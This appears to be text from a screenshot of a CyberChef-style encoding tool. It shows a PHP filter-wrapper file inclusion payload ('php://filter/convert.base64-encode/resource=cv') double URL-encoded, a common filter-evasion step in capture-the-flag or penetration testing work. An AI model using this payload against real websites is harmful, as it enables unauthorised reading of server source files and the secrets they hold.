 Recipe
URL Encode
Encode all special chars
URL Encode
Encode all special chars
Input
start: 14
end: 14
length: 0
length: 46
lines: 1
php://filter/convert.base64-encode/resource=cv
Output
time: 1ms
length: 78
lines: 1
php%253A%252F%252Ffilter%252Fconvert%252Ebase64%252Dencode%252Fresource%253Dcv